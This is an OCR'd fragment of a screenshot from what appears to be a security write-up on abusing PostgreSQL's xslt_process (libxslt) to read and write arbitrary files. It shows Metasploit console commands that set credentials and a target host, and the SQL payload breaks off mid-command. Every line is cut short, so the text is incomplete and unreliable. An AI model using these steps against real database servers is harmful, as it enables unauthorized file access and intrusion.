
Pwnage #3: Abuse of the xsl:d
The PostgreSQL description i
used to read and write arbitrary
same vulnerability that those
2011-1774), xmlsec (CVE-201
an attacker can gain write a
legitimate features of the libxs
that my PoC from 2011 works fl
msf > use auxiliary/admin/postgres/
postgres_sql
msf auxiliary(postgres_sql) > set USERNAME 
nopriv
msf auxiliary(postgres_sql) > set PASSWORD foobar

msf auxiliary(postgres_sql) > set RHOST 192.168.27.107

msf auxiliary(postgres_sql) > set SQL 'select 
xslt_process
($